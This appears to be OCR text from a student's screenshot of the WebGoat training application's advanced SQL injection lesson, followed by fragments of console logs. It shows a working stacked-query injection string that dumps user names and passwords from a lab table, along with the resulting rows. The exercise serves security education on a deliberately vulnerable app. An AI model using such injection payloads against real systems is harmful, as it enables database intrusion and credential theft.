 Радкевич Марсель Максимович
МО-402
WebGoat
localhost:8080/WebGoat/start.mvc#lesson/SqlInjectionAdvanced.lesson/2
The table you want to pull data from is:
CREATE TABLE user_system_data (userid int not null primary key,
user_name varchar(12),
password varchar(10),
cookie varchar(30));
6.a) Retrieve all data from the table
6.b) When you have figured it out…. What is Dave’s password?
Note: There are multiple ways to solve this Assignment. One is by using a UNION, the other by appending a
new SQl statement. Maybe you can find both of them.
Name:
Get Account Info
Password:
Check Password
You have succeeded:
USERID, USER_NAME, PASSWORD, COOKIE, C5, C6, C7,
101, jsnow, passwd1, , null, null, null,
102, jdoe, passwd2, , null, null, null,
103, jplane, passwd3, , null, null, null,
104, jeff, jeff, , null, null, null,
105, dave, passW0rD, , null, null, null,
Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name = ''; SELECT userid, user_name,
password, cookie, null, null, null FROM user_system_data --'
C:\Windows\system32\cmd.exe
2022-04-11 13:41:47.287 INFO 2964
nd.DbMigrate : Migrating schem
es"
2022-04-11 13:41:47.543 INFO 2964
nd.DbMigrate : Migrating schem
2022-04-11 13:41:47.639 INFO 2964
nd.DbMigrate : Migrating schem
nge assignment"
2022-04-11 13:41:47.737 INFO 2964
nd.DbMigrate : Migrating schem
ystem data"
2022-04-11 13:41:47.843 INFO 2964
nd.DbMigrate : Migrating schem
ees"
2022-04-11 13:41:47.970 INFO 2964
nd.DbMigrate : Migrating schem
uction"
2022-04-11 13:41:48.046 INFO 2964
nd.DbMigrate : Migrating schem
2022-04-11 13:41:48.178 INFO 2964
nd.DbMigrate : Successfully ap
ution time 00:01.551s)
webwolf-8....
Корзина
EN
14:00
11.04.2022